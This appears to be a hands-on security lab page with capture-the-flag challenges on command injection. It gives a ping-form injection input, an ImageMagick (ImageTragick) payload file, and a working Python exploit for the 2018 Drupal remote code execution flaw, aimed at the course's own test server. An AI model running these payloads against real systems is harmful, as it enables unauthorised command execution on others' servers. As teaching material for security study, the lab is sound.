A40: Command Injection (60 pts)
Ping Form (20 pts)
The form below lets you send pings to a remote host.
Unfortunately, it has a vulnerability.
To use the form normally, enter a target, such as
127.0.0.1
To see the vulnerability, enter
127.0.0.1; ls
Challenges: Find the Flags (20 pts)
There are four flags available on this server:
- A40.1: Flag 1 (5 pts)
- A40.2: Flag 2 (5 pts)
- A40.3: Flag 3 (5 pts)
- A40.4: Flag 4 (5 pts)
ImageMagick Vulnerability (20 pts)
Normal Usage
- Get a normal GIF or JPEG image
- Upload it using the buttons below
- Click the thumbnail to see your image
Vulnerability
Make a text file with these contents:
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com"|echo "HELLO";date;")'
pop graphic-context
Save it as exploit.jpg. Upload it using the
form above on this page.

The "echo" and "date" commands execute,
as shown below.
Challenges: Find the Flags (20 pts)
There are two flags available in the "chal2" folder:
- A40.5: Find Flag 5 inside a file (10 pts)
- A40.6: Flag 6 appears when you execute a program (10 pts)
Drupal Command Injection (20 pts)
Background
In April, 2018, a critical Drupal vulnerability was
announced, and exploit code became available, as
detailed here:
https://thehackernews.com/2018/04/drupal-rce-exploit-code.html
In this project, you'll perform that attack.
Viewing the Vulnerable Website
In a browser, go to:
https://drupal.samsclass.info/
It's just a default installation of Drupal,
as shown below.

Preparing the Attack
Using a text editor, such as nano or Notepad,
create a file named dru.py
containing this code. Change the filename
YOURNAME to something unique in all three
places it appears.
import sys
import requests
# Based on https://github.com/a2u/CVE-2018-7600 by Vitalii Rudnykh
target = "https://drupal.samsclass.info/"
url = target + 'user/register?element_parents=account/mail/' \
+ '%23value&ajax_form=1&_wrapper_format=drupal_ajax'
payload = {'form_id': 'user_register_form', '_drupal_ajax': '1',
'mail[#post_render][]': 'exec', 'mail[#type]': 'markup',
'mail[#markup]': 'echo ";-)" | tee YOURNAME.txt'}
r = requests.post(url, data=payload)
check = requests.get(target + 'YOURNAME.txt')
if check.status_code != 200:
sys.exit("Not exploitable")
print ('\nCheck: '+target+'YOURNAME.txt')
Running the Attack
In a Terminal or Command Prompt
window, execute this command:
python dru.py

The attack succeeds, creating a file
on the target server,
as shown below.
Challenges: Find the Flags (20 pts)
There are two flags on this server:
- A40.7: Find Flag 7 (10 pts)
- A40.8: Find Flag 8 (10 pts)
Posted 4-21-19
ImageMagick & Drupal added 4-23-19



